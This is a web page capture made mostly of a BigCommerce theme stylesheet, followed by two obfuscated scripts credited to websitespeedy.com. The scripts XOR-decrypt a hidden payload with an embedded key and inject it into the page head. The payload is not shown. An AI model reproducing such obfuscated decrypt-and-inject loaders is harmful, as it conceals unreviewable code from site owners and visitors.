.parts-variant .navUser-action--storeCredit + .dropdown-menu::after {
  left: 12.46667rem !important; }

@media (min-width: 1024px) {
  .parts-variant .navUser > .navUser-section > li.navUser-action-store-Credit > .navUser-action--storeCredit {
    font-size: 17px; } }

.parts-variant .dropdown-products-toggle {
  font-size: 36px;
  line-height: 36px;
  font-weight: 600; }

.parts-variant .card-title {
  text-transform: none; }

@media (min-width: 1024px) {
  .parts-variant .login-row {
    margin-top: 3rem; } }

.parts-variant .button, .parts-variant .cancel.button {
  font-size: 1.4rem; }

.parts-variant .accordion-contents .product-videos .tab-content .toggle .toggle-title {
  font-size: 23px; }
  .parts-variant .accordion-contents .product-videos .tab-content .toggle .toggle-title .toggleLink-text {
    font-size: 17px; }

.parts-variant .heroCarousel-title, .parts-variant .global-banner-text, .parts-variant .heroCarousel-description, .parts-variant .heroCarousel-slide .button--primary, .parts-variant .hp-section-title, .parts-variant .category-title, .parts-variant .tabs .tab-title, .parts-variant .category-banner-text, .parts-variant .category-banner-title, .parts-variant .button--primary, .parts-variant .collection-subheading, .parts-variant .collection-heading, .parts-variant .our-story-title, .parts-variant .blog-title, .parts-variant .footer-info-heading, .parts-variant .category-shop-button, .parts-variant .page-heading, .parts-variant h1, .parts-variant h2, .parts-variant h3, .parts-variant h4, .parts-variant h5, .parts-variant h6 {
  text-transform: uppercase; }

.parts-variant .thumb-img-nav .slider-info {
  line-height: 29px; }

@media (min-width: 1024px) {
  .parts-variant .category-dropdown-filter-section .title {
    font-size: 22px; } }

.parts-variant .vch-filter .form-select {
  font-size: 14px;
  font-family: "Poppins", Arial, Helvetica, sans-serif;
  font-weight: 400; }

.parts-variant .vch-filter .buttons {
  font-family: "Poppins", Arial, Helvetica, sans-serif; }

.parts-variant .group-button .srch-btn {
  font-size: 22px;
  text-transform: uppercase; }

@media (min-width: 1024px) {
  .parts-variant .navPages-item-category .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-action {
    font-size: 28px; } }

@media (min-width: 1024px) {
  .parts-variant .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-subMenu-list .navPage-subMenu-action {
    font-size: 16px; } }

@media (min-width: 1024px) {
  .parts-variant .navPages-item-category .navPage-childList .navPages-action {
    font-size: 19px;
    font-weight: 500;
    line-height: 32px; } }

.parts-variant .navPages-container.mobile-nav .navPages-list--user .navPage-subMenu .navPages-action {
  font-size: 16px;
  font-family: "Poppins", Arial, Helvetica, sans-serif; }

.parts-variant strong, .parts-variant b {
  font-weight: 600; }

.parts-variant div#helpSelection .help-info-list li {
  font-size: 14px;
  font-family: "Poppins", Arial, Helvetica, sans-serif; }

.parts-variant div#helpSelection .help-info-heading {
  font-size: 20px; }

.parts-variant .modal-content, .parts-variant .modal {
  font-family: "Poppins", Arial, Helvetica, sans-serif; }

.parts-variant .countPill--positive {
  padding-top: 1px; }

.parts-variant .hp-section-title {
  font-size: 36px;
  font-weight: 600; }

.parts-variant .category-title {
  font-size: 28px; }

.parts-variant .category-banner-text {
  font-size: 24px;
  line-height: 24px;
  font-weight: 500; }
  @media (min-width: 1024px) {
    .parts-variant .category-banner-text {
      font-size: 36px;
      line-height: 26px; } }

.parts-variant .category-banner-title {
  font-weight: 600;
  font-size: 36px;
  line-height: 36px; }
  @media (min-width: 1024px) {
    .parts-variant .category-banner-title {
      font-size: 60px;
      line-height: 62px; } }

.parts-variant .collection-subheading {
  font-weight: 500;
  font-size: 24px;
  line-height: 24px; }
  @media (min-width: 1024px) {
    .parts-variant .collection-subheading {
      font-size: 36px;
      line-height: 26px; } }

.parts-variant .collection-heading {
  font-weight: 600;
  font-size: 36px; }
  @media (min-width: 1024px) {
    .parts-variant .collection-heading {
      font-size: 60px;
      line-height: 67px; } }

.parts-variant .hp-banner-carousel .heroCarousel .heroCarousel-content .heroCarousel-title {
  font-size: 40px;
  line-height: 38px;
  font-weight: 600; }
  @media (min-width: 1024px) {
    .parts-variant .hp-banner-carousel .heroCarousel .heroCarousel-content .heroCarousel-title {
      font-size: 68px;
      line-height: 67px; } }

.parts-variant .hp-banner-carousel .heroCarousel .heroCarousel-content .heroCarousel-description {
  font-weight: 500;
  font-size: 28px;
  line-height: 28px; }
  @media (min-width: 1024px) {
    .parts-variant .hp-banner-carousel .heroCarousel .heroCarousel-content .heroCarousel-description {
      font-size: 32px;
      line-height: 26px; } }

.parts-variant .hp-banner-carousel .heroCarousel .heroCarousel-content .button--primary {
  font-size: 17px;
  line-height: 20px;
  font-weight: 600; }
  @media (min-width: 1024px) {
    .parts-variant .hp-banner-carousel .heroCarousel .heroCarousel-content .button--primary {
      font-size: 22px;
      line-height: 26px; } }

.parts-variant .hp-products-section .tabs .tab-title {
  font-weight: 400;
  font-size: 28px;
  line-height: 28px;
  text-align: left; }
  @media (min-width: 1024px) {
    .parts-variant .hp-products-section .tabs .tab-title {
      font-weight: 600;
      text-align: left; } }
  @media (min-width: 1366px) {
    .parts-variant .hp-products-section .tabs .tab-title {
      font-size: 36px; } }

.parts-variant .hp-category-banners .hp-category-banner-details .button--primary {
  font-size: 22px;
  font-weight: 500;
  padding: 12px 26px; }
  @media (min-width: 1024px) {
    .parts-variant .hp-category-banners .hp-category-banner-details .button--primary {
      font-weight: 600;
      padding: 15px 26px; } }

.parts-variant .collection-info-wrapper .button--primary {
  font-size: 22px;
  line-height: 26px;
  font-weight: 600; }

.parts-variant .our-story-title {
  line-height: 36px;
  font-weight: 600; }

.parts-variant .blog-details .blog-title {
  font-size: 26px; }

.parts-variant .card .card-figure .card-figcaption-body .button {
  font-size: 12px;
  line-height: 1;
  font-weight: 400; }
  @media (min-width: 1260px) {
    .parts-variant .card .card-figure .card-figcaption-body .button {
      font-size: 14px;
      line-height: 26px; } }

.parts-variant .card .card-figure .cart-action-buttons .button {
  font-size: 17px;
  line-height: 18px;
  font-weight: 600; }
  @media (min-width: 1260px) {
    .parts-variant .card .card-figure .cart-action-buttons .button {
      font-size: 22px;
      line-height: 26px; } }

.parts-variant .card .card-figure .sale-flag-side {
  font-size: 12px;
  line-height: 16px;
  font-weight: 500; }
  @media (min-width: 1260px) {
    .parts-variant .card .card-figure .sale-flag-side {
      font-size: 14px; } }

.parts-variant .card .card-body .card-price-text .price-section.purchase-price, .parts-variant .card .card-body .card-price-text .price-section.sale-price {
  font-size: 14px;
  line-height: 26px;
  font-weight: 500; }
  @media (min-width: 1024px) {
    .parts-variant .card .card-body .card-price-text .price-section.purchase-price, .parts-variant .card .card-body .card-price-text .price-section.sale-price {
      font-size: 18px; } }

.parts-variant .card .card-body .card-price-text .price-section.non-sale-price--withoutTax, .parts-variant .card .card-body .card-price-text .price-section.rrp-price--withoutTax {
  font-size: 14px;
  line-height: 26px;
  font-weight: 400; }
  @media (min-width: 1024px) {
    .parts-variant .card .card-body .card-price-text .price-section.non-sale-price--withoutTax, .parts-variant .card .card-body .card-price-text .price-section.rrp-price--withoutTax {
      font-size: 18px; } }

.parts-variant .global-banner-text {
  font-weight: 600;
  font-size: 18px;
  line-height: 18px; }
  @media (min-width: 1440px) {
    .parts-variant .global-banner-text {
      font-size: 23px;
      line-height: 25px; } }

.parts-variant .top-nav-user-section .navUser-action {
  font-weight: 500; }

.parts-variant .navPages .navPages-list > .navPages-item > .navPages-action, .parts-variant .navPages .navPages-list > .navPages-item > .nav-menu-title-wrapper .navPages-action {
  font-size: 22px; }
  @media (min-width: 1024px) {
    .parts-variant .navPages .navPages-list > .navPages-item > .navPages-action, .parts-variant .navPages .navPages-list > .navPages-item > .nav-menu-title-wrapper .navPages-action {
      text-transform: uppercase; } }

@media (min-width: 1024px) {
  .parts-variant .navPages-list .navPage-subMenu-wrap .navPages-action {
    font-size: 22px;
    text-transform: uppercase; } }

.parts-variant .shop-nav-top .shop-nav-title span {
  font-size: 28px; }

.parts-variant .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .shop-nav-info-list li a {
  font-size: 20px;
  font-weight: 500; }

@media screen and (max-width: 1023px) {
  .parts-variant .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-childList .navPage-second-level-action {
    font-family: "Poppins", Arial, Helvetica, sans-serif; } }

@media (min-width: 1024px) {
  .parts-variant .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-childList .navPage-second-level-action {
    text-transform: uppercase;
    font-size: 28px;
    line-height: 24px; } }

.parts-variant .category-level-title h3 {
  font-weight: 600;
  font-size: 36px; }

.parts-variant .category-shop-button {
  font-weight: 600;
  font-size: 18px;
  line-height: normal;
  padding: 2px 23px 0px; }

.parts-variant .quickResults-item-heading {
  font-size: 24px; }

.parts-variant .dropdown--quickSearch .search-cavio-label {
  font-size: 24px; }

.parts-variant .footer-subscription .footer-info-heading {
  font-size: 36px;
  font-weight: 600; }

.parts-variant .footer-subscription .form-prefixPostfix .button--primary {
  font-size: 22px;
  font-weight: 600; }

.parts-variant .footer-info-heading {
  font-size: 22px;
  font-weight: 600; }

.parts-variant .shop-button {
  font-family: "Poppins", Arial, Helvetica, sans-serif; }

.parts-variant .featured-categories .read-more {
  font-family: "Poppins", Arial, Helvetica, sans-serif; }

.parts-variant .shop-collection .read-more {
  font-family: "Poppins", Arial, Helvetica, sans-serif; }

.parts-variant .our-story-description p {
  font-size: 16px; }
  @media (min-width: 1024px) {
    .parts-variant .our-story-description p {
      font-size: 14px; } }
  @media (min-width: 1261px) {
    .parts-variant .our-story-description p {
      font-size: 18px; } }
  @media (min-width: 1440px) {
    .parts-variant .our-story-description p {
      font-size: 20px; } }

.parts-variant .blog-grid .read-more {
  font-family: "Poppins", Arial, Helvetica, sans-serif; }

.parts-variant .our-story-author {
  font-size: 16px; }
  @media (min-width: 1024px) {
    .parts-variant .our-story-author {
      font-size: 14px; } }
  @media (min-width: 1261px) {
    .parts-variant .our-story-author {
      font-size: 18px; } }
  @media (min-width: 1440px) {
    .parts-variant .our-story-author {
      font-size: 20px; } }

.parts-variant.cart-page-body .cart-layout-main .right-summary-content .cart-actions .button {
  font-size: 19px;
  line-height: 30px;
  padding: 7px 32px; }
  @media (min-width: 1024px) {
    .parts-variant.cart-page-body .cart-layout-main .right-summary-content .cart-actions .button {
      font-size: 24px;
      line-height: 26px;
      padding: 16px 18px; } }

.parts-variant.cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-title .cart-item-name {
  font-size: 18px; }
  @media (min-width: 1024px) {
    .parts-variant.cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-title .cart-item-name {
      font-size: 22px; } }

.parts-variant.cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-info.cart-item-info-totalprice.mobile-view .cart-item-value {
  font-size: 16px; }

.parts-variant.cart-page-body .cart-layout-main .cart-total .cart-total-label {
  font-size: 13px; }
  @media (min-width: 1024px) {
    .parts-variant.cart-page-body .cart-layout-main .cart-total .cart-total-label {
      font-size: 20px; } }

.parts-variant.cart-page-body .cart-layout-main .cart-total .cart-total-value.sub-total-price {
  font-size: 16px; }
  @media (min-width: 1024px) {
    .parts-variant.cart-page-body .cart-layout-main .cart-total .cart-total-value.sub-total-price {
      font-size: 22px; } }

.parts-variant.cart-page-body .cart-layout-main .cart-total .estimator-form-label .form-label {
  font-size: 13px; }
  @media (min-width: 1024px) {
    .parts-variant.cart-page-body .cart-layout-main .cart-total .estimator-form-label .form-label {
      font-size: 18px; } }

.parts-variant.cart-page-body .cart-layout-main .cart-total .cart-show-hide-button {
  font-size: 13px; }
  @media (min-width: 1024px) {
    .parts-variant.cart-page-body .cart-layout-main .cart-total .cart-show-hide-button {
      font-size: 18px; } }

.parts-variant.cart-page-body .cart-layout-main .cart-total .button {
  font-size: 16px;
  line-height: 14px; }
  @media (min-width: 1024px) {
    .parts-variant.cart-page-body .cart-layout-main .cart-total .button {
      font-size: 22px;
      line-height: 26px; } }

.parts-variant.cart-page-body .cart-layout-main .grand-total-cart .cart-total-label {
  font-size: 18px; }

.parts-variant.cart-page-body .cart-layout-main .grand-total-cart .cart-total-grandTotal {
  font-size: 22px; }

.parts-variant.cart-page-body .cart-page .page-heading {
  font-size: 32px; }
  @media (min-width: 1024px) {
    .parts-variant.cart-page-body .cart-page .page-heading {
      font-size: 36px;
      line-height: normal; } }
  .parts-variant.cart-page-body .cart-page .page-heading .cart-item-value {
    font-size: 18px; }

.parts-variant .usp-content .usp-more-details span {
  font-size: 14px; }

.parts-variant .cart-actions-top .button {
  padding: 15px 20px;
  font-size: 18px; }

.parts-variant .cart-summary-title {
  font-size: 20px; }

.parts-variant ul.subcategories.subcategories-buttons .subcat-name {
  font-size: 22px; }

.parts-variant ul.subcategories .subcat-name {
  font-size: 28px; }

.parts-variant .page-heading {
  font-size: 30px; }
  @media (min-width: 1024px) {
    .parts-variant .page-heading {
      font-size: 40px; } }
  @media (min-width: 1261px) {
    .parts-variant .page-heading {
      font-size: 50px; } }

.parts-variant .product-count {
  font-size: 16px; }
  @media (min-width: 1024px) {
    .parts-variant .product-count {
      font-size: 18px; } }

.parts-variant .navUser-compare .navUser-item--compare {
  font-size: 16px; }

.parts-variant .filterflyout-top h3 {
  font-size: 24px; }

.parts-variant .accordion-title {
  font-size: 21px; }

.parts-variant .form-minMaxRow .button {
  font-size: 22px;
  padding: 10px 14px; }

.parts-variant .form-field--error .form-field-error,
.parts-variant .form-field--error .form-inlineMessage {
  font-size: 15px; }

.parts-variant .panel-title {
  font-size: 24px; }

.parts-variant .blog-title {
  font-size: 24px; }

.parts-variant .modal-header-title {
  font-size: 29px; }

.parts-variant .writeReview-productDetails .product-title {
  font-size: 32px;
  text-transform: uppercase; }
  @media (min-width: 1024px) {
    .parts-variant .writeReview-productDetails .product-title {
      font-size: 36px; } }

.parts-variant .form-wishlist .button {
  font-size: 22px; }

.parts-variant .productView-options .add-to-cart-buttons .button {
  font-size: 22px; }

.parts-variant .product-panel-title, .parts-variant .productView-product .productView-title {
  font-size: 32px; }
  @media (min-width: 1024px) {
    .parts-variant .product-panel-title, .parts-variant .productView-product .productView-title {
      font-size: 36px; } }

.parts-variant .accordion-contents .productView-title {
  font-size: 24px;
  text-transform: uppercase; }
  @media (min-width: 1024px) {
    .parts-variant .accordion-contents .productView-title {
      font-size: 36px; } }

@media (min-width: 1024px) {
  .parts-variant .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-childList.navPage-child-second-level.brand-mega-menu .navPage-childList-list .navPage-childList-item .navPage-second-level-action {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-size: 16px;
    text-transform: none; } }

.parts-variant .banners.top {
  font-size: 22px;
  line-height: 22px;
  font-weight: 500; }
  @media (min-width: 1024px) {
    .parts-variant .banners.top {
      font-size: 1.15rem; } }

@media (min-width: 551px) {
  .parts-variant .heroCarousel-content {
    max-height: 83.3%; } }

.parts-variant .our-story-button {
  font-size: 14px;
  line-height: 26px;
  color: black;
  font-weight: 400;
  position: absolute;
  margin: 0 0 20px 20px;
  bottom: 0;
  left: 0;
  z-index: 2;
  padding: 4px 22px;
  font-family: "Poppins", Arial, Helvetica, sans-serif; }
  @media (min-width: 1024px) {
    .parts-variant .our-story-button {
      margin: 0 0 27px 30px; } }
  .parts-variant .our-story-button:hover, .parts-variant .our-story-button:focus, .parts-variant .our-story-button:active {
    background-color: #e6e6e6;
    border-color: #e6e6e6;
    color: black; }

@media (min-width: 1024px) {
  .parts-variant .navPages .navPages-list > .navPages-item .navPage-subMenu.nav-pages-horizonal .navPage-subMenu-list .nav-category-title {
    line-height: 18px; } }

@media (min-width: 1024px) {
  .horizontal-menu-enabled .header-bottom .container {
    position: static; } }

.navUser-action--storeCredit + .dropdown-menu {
  margin-top: 5px; }

.active-variant .navUser-action--storeCredit + .dropdown-menu {
  margin-top: 7px; }

.active-variant .footer-subscription .form-prefixPostfix .button--primary {
  font-weight: 700; }

.active-variant h1, .active-variant h2, .active-variant h3, .active-variant h4, .active-variant h5, .active-variant h6 {
  font-weight: 800; }

.active-variant .thumb-img-nav .slider-info {
  line-height: 27px; }

.active-variant.cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-figure {
  height: 105px; }
  .active-variant.cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-figure .cart-figure-wrapper {
    height: 105px; }
    @media (min-width: 1024px) {
      .active-variant.cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-figure .cart-figure-wrapper {
        height: 120px;
        width: 120px; } }

.active-variant .page-heading, .active-variant.cart-page-body .cart-page .page-heading {
  font-weight: 800; }

.active-variant .header-logo-text {
  font-weight: 800; }

.active-variant strong, .active-variant b {
  font-weight: 700; }

.active-variant .hp-section-title {
  font-weight: 800; }

.active-variant .category-title {
  font-weight: 800; }

.active-variant .global-banner-text {
  font-weight: 800; }

.active-variant .hp-products-section .tabs .tab-title {
  font-weight: 800; }

.active-variant .category-banner-title {
  font-weight: 800; }

.active-variant .hp-category-banner-details .button--primary {
  font-weight: 700; }

.active-variant .top-nav-user-section .navUser-action {
  font-weight: 400; }

.active-variant .navPages .navPages-list > .navPages-item > .navPages-action, .active-variant .navPages .navPages-list > .navPages-item > .nav-menu-title-wrapper .navPages-action {
  font-weight: 700; }

.active-variant .navPages-list .navPage-subMenu-wrap .navPages-action {
  font-weight: 500; }
  @media (min-width: 1024px) {
    .active-variant .navPages-list .navPage-subMenu-wrap .navPages-action {
      font-weight: 700; } }

.active-variant .navPages-list .navPage-childList.navPage-subMenu-wrap .navPages-action {
  font-weight: 400; }
  @media (min-width: 1024px) {
    .active-variant .navPages-list .navPage-childList.navPage-subMenu-wrap .navPages-action {
      font-weight: 700; } }

.active-variant .shop-nav-top .shop-nav-title span {
  font-weight: 800; }

.active-variant .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-subMenu-list .navPage-subMenu-action {
  font-weight: 500; }

.active-variant .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .shop-nav-info-list li a {
  font-weight: 800; }

@media (min-width: 1024px) {
  .active-variant .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .navPage-childList .navPage-second-level-action {
    font-weight: 800; } }

.active-variant .category-level-title h3 {
  font-weight: 800; }

.active-variant .category-shop-button {
  font-weight: 800; }

.active-variant .quickResults-item-heading {
  font-weight: 800; }

.active-variant .dropdown--quickSearch .search-cavio-label {
  font-weight: 800; }

.active-variant .dropdown--quickSearch .form .form-input {
  font-weight: 500; }

.active-variant .card .card-body .card-brand-text {
  font-weight: 400; }

.active-variant .card-title, .active-variant .listItem-title {
  font-weight: 800; }

.active-variant .footer-subscription .footer-info-heading {
  font-weight: 800; }

.active-variant .footer-info-heading {
  font-weight: 800; }

.active-variant .card-text.card-price-text,
.active-variant .listItem-price.card-price-text {
  font-weight: 400; }

.active-variant .sale-flag-side,
.active-variant .sold-out-flag-side {
  font-weight: 400; }

.active-variant .card-figcaption-body .button,
.active-variant .listItem-figureBody .button {
  font-size: 14px;
  padding: 4px 9.6px; }

.active-variant .cart-action-buttons .button {
  font-weight: 800; }

.active-variant .collection-heading {
  font-weight: 800; }

.active-variant .collection-info-wrapper .button--primary {
  padding: 17px 38px;
  font-size: 14px;
  font-weight: 800; }

.active-variant .our-story-title {
  font-weight: 800; }

.active-variant .our-story-author {
  font-size: 15px; }
  @media (min-width: 768px) {
    .active-variant .our-story-author {
      font-size: 13px; } }
  @media (min-width: 1024px) {
    .active-variant .our-story-author {
      font-size: 14px; } }
  @media (min-width: 1261px) {
    .active-variant .our-story-author {
      font-size: 18px; } }
  @media (min-width: 1440px) {
    .active-variant .our-story-author {
      font-size: 20px; } }

.active-variant .blog-details .blog-title {
  font-weight: 800; }

@media (min-width: 1024px) {
  .active-variant .navPages-item-category .navPage-subMenu .navPage-subMenu-list .nav-category-title {
    font-weight: 800; } }

.active-variant .navPages-item-category .navPage-childList .navPages-action {
  font-weight: 400; }

@media (min-width: 1024px) {
  .active-variant .shop--mega-menu-alternate .navPages-item-category .navPage-subMenu .navPage-subMenu-list .nav-category-title {
    font-weight: 500; } }

.active-variant .heroCarousel-title {
  font-weight: 800; }

.active-variant .heroCarousel-slide .button--primary {
  font-weight: 800; }

.active-variant .dropdown-products-toggle {
  font-weight: 800; }

.active-variant .sale-flag-side,
.active-variant .sold-out-flag-side {
  margin-top: 11px; }

.active-variant .collection_products_list .card-figcaption-body,
.active-variant .hp-products-section .card-figcaption-body {
  margin: 11px 10px 0 0; }

.active-variant .productView-title {
  font-weight: 800;
  color: black; }

.active-variant .productView-options .add-to-cart-buttons .button {
  font-weight: 800; }

.active-variant .form-wishlist .button {
  font-weight: 800; }

.active-variant .product-panel-title {
  font-weight: 800; }

.active-variant .button--primary, .active-variant .confirm.button {
  font-weight: 800; }

.active-variant .breadcrumb:not(:first-child)::before {
  height: 20px; }

.active-variant ul.subcategories.subcategories-buttons .subcat-name {
  font-weight: 700; }

.active-variant .writeReview-productDetails .product-title {
  font-weight: 800; }

.hide-wishlist .card-figcaption-body .card-figcaption-button.wishList {
  display: none !important; }

@media screen and (max-width: 1023px) {
  .parts-variant .collection-info-wrapper .button--primary {
    font-size: 22px;
    line-height: 17px;
    font-weight: 500;
    padding: 12px 26px; } }

/* YOU CAN ADD CUSTOM STYLES HERE */
@media screen and (min-width: 1023px) {
  .videoGallery .toggle-content.is-open {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between; } }

@media screen and (min-width: 1023px) {
  .videoGallery .toggle-content .videgallery-main {
    width: 500px; } }

@media screen and (min-width: 1200px) {
  .videoGallery .toggle-content .videgallery-main {
    width: 700px; } }

@media screen and (min-width: 1400px) {
  .videoGallery .toggle-content .videgallery-main {
    width: 800px; } }

@media screen and (min-width: 1023px) {
  .videoGallery .toggle-content .videoGallery-list {
    width: calc(100% - 500px);
    padding-left: 20px;
    margin: 0; } }

@media screen and (min-width: 1200px) {
  .videoGallery .toggle-content .videoGallery-list {
    width: calc(100% - 700px); } }

@media screen and (min-width: 1400px) {
  .videoGallery .toggle-content .videoGallery-list {
    width: calc(100% - 800px); } }

@media screen and (min-width: 1023px) {
  .videoGallery .toggle-content .videoGallery-list .videoGallery-item {
    width: 100%; } }

@media screen and (min-width: 1023px) {
  .videoGallery .toggle-content .videoGallery-list .videoGallery-item .video {
    display: flex;
    flex-wrap: wrap; } }

@media screen and (min-width: 1023px) {
  .videoGallery .toggle-content .videoGallery-list .videoGallery-item .video .video-body {
    width: calc(100% - 146px); } }

.productView-description .accordion-contents {
  max-width: 1450px;
  margin: 0 auto; }


--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy3.b-cdn.net/speedyscripts/ecmrx_381/ecmrx_381_3.js
body_size: 3246
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976  
 */ 
  (function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var _0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var _0x2f924e=_0x446cdf(0x121),_0x5c1ffa='[base64]',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy3.b-cdn.net/speedyscripts/ecmrx_381/ecmrx_381_2.js
body_size: 3200
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976  
 */ 
 (function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var _0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var _0x2f924e=_0x446cdf(0x121),_0x5c1ffa='[base64]',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy3.b-cdn.net/speedyscripts/ecmrx_381/ecmrx_381_1.js
body_size: 12757
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976 Bigcommerce Script. 
 */ 
